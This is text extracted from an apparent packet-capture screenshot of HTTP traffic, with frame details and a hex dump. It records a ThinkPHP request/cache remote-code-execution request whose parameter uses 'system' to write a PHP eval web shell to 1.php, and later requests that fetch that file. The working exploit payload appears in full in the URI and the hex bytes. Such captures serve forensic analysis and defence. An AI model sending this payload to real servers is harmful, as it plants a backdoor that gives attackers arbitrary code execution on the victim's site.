 464207 4335.5656240… 223.104.3.160 172.18.0.2 HTTP 614 GET /hfghjkrtylkg/public/?s=/index/\think\request/cache&key=echo%20%27%3C?php%20foreach($_POST%20as%20$a){%20$code%20=%20$a;%20}%20eval($code);%20?%3E%27%20%3E%201.php|
464226 4340.2896338… 223.104.3.160 172.21.0.16 HTTP 465 GET /hfghjkrtylkg/public/ HTTP/1.1
464227 4340.2896827… 223.104.3.160 172.18.0.2 HTTP 465 GET /hfghjkrtylkg/public/ HTTP/1.1
464239 4343.7144590… 223.104.3.160 172.21.0.16 HTTP 470 GET /hfghjkrtylkg/public/1.php HTTP/1.1
Frame 464207: Packet, 614 bytes on wire (4912 bits), 614 bytes captured (4912 bits) on interface any, id 1
Linux cooked capture v1
Internet Protocol Version 4, Src: 223.104.3.160, Dst: 172.18.0.2
Transmission Control Protocol, Src Port: 51089, Dst Port: 80, Seq: 1, Ack: 1, Len: 546
Hypertext Transfer Protocol
GET /hfghjkrtylkg/public/?s=/index/\think\request/cache&key=echo%20%27%3C?php%20foreach($_POST%20as%20$a){%20$code%20=%20$a;%20}%20eval($code);%20?%3E%27%20%3E
Request Method: GET
Request URI: /hfghjkrtylkg/public/?s=/index/\think\request/cache&key=echo%20%27%3C?php%20foreach($_POST%20as%20$a){%20$code%20=%20$a;%20}%20eval($code);%20?
Request Version: HTTP/1.1
Host: 152.136.134.254:9999\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: zh,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Cookie: PHPSESSID=p6eed109n55upfi9bbp4t8be4h\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 464212]
[Full request URI: http://152.136.134.254:9999/hfghjkrtylkg/public/?s=/index/\think\request/cache&key=echo%20%27%3C?php%20foreach($_POST%20as%20$a){%20$code%20
0040 05 6c 51 02 47 45 54 20 2f 68 66 67 68 6a 6b 72 ·lQ·GET /hfghjkr
0050 74 79 6c 6b 67 2f 70 75 62 6c 69 63 2f 3f 73 3d tylkg/pu blic/?s=
0060 2f 69 6e 64 65 78 2f 5c 74 68 69 6e 6b 5c 72 65 /index/\ think\re
0070 71 75 65 73 74 2f 63 61 63 68 65 26 6b 65 79 3d quest/ca che&key=
0080 65 63 68 6f 25 32 30 25 32 37 25 33 43 3f 70 68 echo%20% 27%3C?ph
0090 70 25 32 30 66 6f 72 65 61 63 68 28 24 5f 50 4f p%20fore ach($_PO
00a0 53 54 25 32 30 61 73 25 32 30 24 61 29 7b 25 32 ST%20as% 20$a){%2
00b0 30 24 63 6f 64 65 25 32 30 3d 25 32 30 24 61 3b 0$code%2 0=%20$a;
00c0 25 32 30 7d 25 32 30 65 76 61 6c 28 24 63 6f 64 %20}%20e val($cod
00d0 65 29 3b 25 32 30 3f 25 33 45 25 32 37 25 32 30 e);%20?% 3E%27%20
00e0 25 33 45 25 32 30 31 2e 70 68 70 7c 73 79 73 74 %3E%201. php|syst
00f0 65 6d 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 em HTTP/ 1.1··Hos
0100 74 3a 20 31 35 32 2e 31 33 36 2e 31 33 34 2e 32 t: 152.1 36.134.2
0110 35 34 3a 39 39 39 39 0d 0a 55 73 65 72 2d 41 67 54:9999· ·User-Ag
0120 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Moz illa/5.0
0130 20 28 4d 61 63 69 6e 74 6f 73 68 3b 20 49 6e 74 (Macint osh; Int
0140 65 6c 20 4d 61 63 20 4f 53 20 58 20 31 30 2e 31 el Mac O S X 10.1
0150 35 3b 20 72 76 3a 35 32 2e 30 29 20 47 65 63 6b 5; rv:52 .0) Geck
0160 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 o/201001 01 Firef
0170 6f 78 2f 35 32 2e 30 0d 0a 41 63 63 65 70 74 3a ox/52.0· ·Accept:
0180 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 text/ht ml,appli
0190 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c cation/x html+xml
01a0 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c ,applica tion/xml
01b0 3b 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 ;q=0.9,* /*;q=0.8